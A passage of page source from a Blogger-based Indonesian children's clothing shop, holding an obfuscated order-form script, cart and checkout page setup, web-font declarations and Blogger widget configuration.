x65\x7C\x69\x74\x65\x6D\x73\x7C\x72\x65\x61\x64\x79\x7C\x6E\x75\x6D\x62\x5F\x78\x6E\x78\x78\x7C\x69\x74\x65\x6D\x7C\x6E\x6F\x74\x7C\x63\x6C\x6F\x6E\x65\x64\x7C\x69\x6D\x67\x7C\x73\x72\x63\x7C\x63\x6F\x6E\x73\x6F\x6C\x65\x7C\x6C\x6F\x67\x7C\x63\x73\x73\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x75\x72\x6C\x7C\x61\x6D\x6F\x75\x6E\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x65\x6E\x6A\x75\x61\x6C\x7C\x61\x62\x6F\x75\x74\x7C\x61\x75\x74\x68\x6F\x72\x7C\x66\x69\x72\x73\x74\x7C\x63\x6C\x6F\x6E\x65\x7C\x63\x68\x61\x74\x53\x74\x61\x74\x75\x73\x41\x64\x6D\x69\x6E\x7C\x74\x61\x6D\x62\x61\x68\x7C\x70\x6F\x72\x6E\x7C\x73\x69\x6E\x67\x6C\x65\x5F\x63\x6C\x6F\x73\x65\x64\x7C\x73\x65\x74\x5F\x62\x61\x6E\x6B\x7C\x6F\x70\x74\x67\x72\x6F\x75\x70\x7C\x76\x61\x6C\x75\x65\x7C\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72\x7C\x70\x69\x6C\x69\x68\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x48\x61\x72\x75\x73\x7C\x64\x69\x69\x73\x69\x7C\x6B\x65\x79\x75\x70\x7C\x63\x68\x61\x6E\x67\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x6B\x65\x79\x70\x72\x65\x73\x73\x7C\x69\x6E\x70\x75\x74\x7C\x74\x65\x78\x74\x61\x72\x65\x61\x7C\x65\x76\x65\x6E\x74\x7C\x6B\x65\x79\x43\x6F\x64\x65\x7C\x77\x77\x63\x7C\x63\x68\x65\x63\x6B\x7C\x77\x69\x74\x68\x7C\x77\x61\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x6F\x72\x64\x65\x72\x7C\x68\x74\x74\x70\x73\x7C\x77\x65\x62\x7C\x63\x6F\x6D\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x65\x62\x4F\x53\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x69\x50\x61\x64\x7C\x69\x50\x6F\x64\x7C\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79\x7C\x49\x45\x4D\x6F\x62\x69\x6C\x65\x7C\x4F\x70\x65\x72\x61\x7C\x4D\x69\x6E\x69\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x6D\x75\x6C\x61\x69\x5F\x63\x68\x61\x74\x7C\x70\x72\x6F\x64\x75\x6B\x4E\x61\x6D\x65\x7C\x6E\x61\x6D\x65\x5F\x64\x65\x74\x61\x69\x6C\x7C\x68\x61\x72\x67\x61\x5F\x74\x65\x78\x74\x7C\x69\x74\x65\x6D\x5F\x6A\x75\x6D\x6C\x61\x68\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x71\x75\x61\x6E\x74\x69\x74\x79\x7C\x6E\x61\x6D\x61\x7C\x73\x69\x6D\x70\x6C\x65\x43\x61\x72\x74\x5F\x67\x72\x61\x6E\x64\x54\x6F\x74\x61\x6C\x7C\x62\x69\x61\x79\x61\x5F\x62\x6F\x73\x68\x6A\x6E\x7C\x6E\x6F\x6D\x6F\x72\x48\x50\x7C\x6B\x6F\x74\x61\x7C\x6B\x6F\x64\x65\x70\x6F\x73\x7C\x61\x6C\x61\x6D\x61\x74\x7C\x61\x64\x61\x7C\x70\x65\x73\x61\x6E\x61\x6E\x7C\x6D\x61\x73\x75\x6B\x7C\x50\x72\x6F\x64\x75\x6B\x7C\x48\x61\x72\x67\x61\x7C\x4A\x75\x6D\x6C\x61\x68\x7C\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x61\x6E\x7C\x6B\x65\x7C\x4E\x61\x6D\x61\x7C\x50\x65\x6E\x67\x69\x72\x69\x6D\x7C\x4E\x6F\x7C\x54\x65\x6C\x65\x70\x6F\x6E\x7C\x4B\x6F\x74\x61\x7C\x4B\x65\x63\x61\x6D\x61\x74\x61\x6E\x7C\x4B\x6F\x64\x65\x7C\x50\x6F\x73\x7C\x41\x6C\x61\x6D\x61\x74\x7C\x4C\x65\x6E\x67\x6B\x61\x70\x7C\x4D\x65\x74\x6F\x64\x65\x7C\x54\x6F\x74\x61\x6C\x7C\x61\x6C\x65\x72\x74\x7C\x49\x44\x7C\x44\x61\x74\x61\x7C\x53\x61\x6C\x61\x68\x7C\x70\x6F\x70\x57\x69\x6E\x7C\x70\x6F\x70\x57\x69\x64\x74\x68\x7C\x70\x6F\x70\x48\x65\x69\x67\x68\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x996fx1,_0x996fx2,_0x996fx3,_0x996fx4,_0x996fx5,_0x996fx6){_0x996fx5= function(_0x996fx3){return (_0x996fx3< _0x996fx2?_0x2e67[4]:_0x996fx5(parseInt(_0x996fx3/ _0x996fx2)))+ ((_0x996fx3= _0x996fx3% _0x996fx2)> 35?String[_0x2e67[5]](_0x996fx3+ 29):_0x996fx3.toString(36))};if(!_0x2e67[4][_0x2e67[6]](/^/,String)){while(_0x996fx3--){_0x996fx6[_0x996fx5(_0x996fx3)]= _0x996fx4[_0x996fx3]|| _0x996fx5(_0x996fx3)};_0x996fx4= [function(_0x996fx5){return _0x996fx6[_0x996fx5]}];_0x996fx5= function(){return _0x2e67[7]};_0x996fx3= 1};while(_0x996fx3--){if(_0x996fx4[_0x996fx3]){_0x996fx1= _0x996fx1[_0x2e67[6]]( new RegExp(_0x2e67[8]+ _0x996fx5(_0x996fx3)+ _0x2e67[8],_0x2e67[9]),_0x996fx4[_0x996fx3])}};return _0x996fx1}(_0x2e67[0],62,271,_0x2e67[3][_0x2e67[2]](_0x2e67[1]),0,{}))
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4DkMEm_PajmBMfZZGBJlFzdO2DDA:1768975204902';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3895442343917523822','//www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html','3895442343917523822');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3895442343917523822', 'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS', 'url': 'https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html', 'canonicalUrl': 'https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html', 'homepageUrl': 'https://www.kiosbaju.com/', 'searchUrl': 'https://www.kiosbaju.com/search', 'canonicalHomepageUrl': 'https://www.kiosbaju.com/', 'blogspotFaviconUrl': 'https://www.kiosbaju.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - RSS\x22 href\x3d\x22https://www.kiosbaju.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3895442343917523822/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS - Atom\x22 href\x3d\x22https://www.kiosbaju.com/feeds/6040540373167821689/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6040540373167821689', 'postImageUrl': 'http://kiosbaju.com/wp-content/uploads/2021/01/IMG-20210111-WA0005-1024x928.jpg', 'pageName': 'Baju anak i am montruck truck branded D\x26amp;C', 'pageTitle': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS: Baju anak i am montruck truck branded D\x26amp;C', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Baju anak i am montruck truck branded D\x26amp;C', 'description': '', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thyIAVcmyNA9F0R9RlflEJ6xkNsyc-q7Mx7s__EGcBtcVTFSsOM0e6MA9Y_ntalkiI_oja5DAHDhgkh_XBdp2hOxpBnL0mkOYTcvfb-_L33otHD49lr6bNPc6RVcKrV9EemIq8iGRyc89DvqtQsdqO1PE', 'url': 'https://www.kiosbaju.com/2021/01/baju-anak-i-am-montruck-truck-branded-d.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6040540373167821689}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'GROSIR  ECERAN BAJU ANAK MURAH BERKUALITAS (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Buku \x26amp; Desain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Fashion', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Perlengkapan Dapur', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Handphone \x26amp; Tablet', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kecantikan \x26amp; Kesehatan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Makanan \x26amp; Minuman', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Otomotif', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Mainan \x26amp; Hobi', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Flim \x26amp; Musik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Baju anak Barbie yellow D\x26C (size 2-7) - grosir baju anak karakter branded', 'id': 8728098713036296392}, {'title': 'kaos LOVELY melody pink 1-6', 'id': 4786903415927329180}, {'title': 'setelan baju cewek Cute boba D\x26C , GROSIR BAJU ANAK KARAKTER', 'id': 1515837851679398172}, {'title': 'Baju anak D\x26C Maria queen- Princess - GROSIR eceran baju anak karakter branded', 'id': 1947220937298119470}, {'title': 'baju anak cute Boba D\x26C BLUE, grosir baju anak karakter branded.', 'id': 2671526647784904661}, {'title': 'kaos hello kitty polkadot biru (1-6)', 'id': 3025826685919090526}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Kesempatan berkembang dan berusaha bersama kami.', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Edit Link Pencarian', 'type': 'LinkList', 'sectionId': 'search-trend', 'id': 'LinkList46'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 4', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image44'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner 